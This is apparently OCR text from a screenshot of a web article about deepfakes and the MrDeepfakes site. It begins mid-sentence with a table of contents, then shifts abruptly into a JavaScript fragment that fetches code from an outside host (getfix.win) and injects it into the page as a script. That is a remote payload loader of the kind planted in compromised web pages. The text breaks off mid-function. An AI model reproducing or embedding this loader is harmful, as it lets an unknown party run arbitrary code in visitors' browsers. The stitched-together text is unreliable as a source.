
field to navigate the ethical, legal, and societal implications
that lie ahead.
Contents
Understanding the Concept of Deepfakes
The Emergence of MrDeepfakes
The Impact of MrDeepfakes on Society
The Future of Deepfakes and AI-Generated Videos
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);